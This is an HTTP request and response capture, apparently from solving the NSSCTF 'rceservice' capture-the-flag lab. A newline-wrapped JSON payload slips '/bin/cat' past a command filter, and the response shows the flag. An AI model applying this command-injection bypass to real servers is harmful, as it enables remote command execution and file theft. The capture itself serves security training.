 Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28126
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 64
8 Content-Type: application/x-www-form-urlencoded
9
10 cmd=%7B%0a%22cmd%22%3A%22/bin/cat+/home/rceservice/flag%22%0a%7D
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Aug 2025 08:41:23 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.21
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 242
9
10 <html>
11 <body>
12 <h1>Web Adminstration Interface</h1>
13
14 Attempting to run command:<br/>NSSCTF{1b0d1fd6-ab58-44c7-81c9-88bdd6b0e229}
15 <br/><br/>
16 <form>
17 Enter command as JSON:
18 <input name="cmd" />
19 </form>
20 </body>
21 </html>
22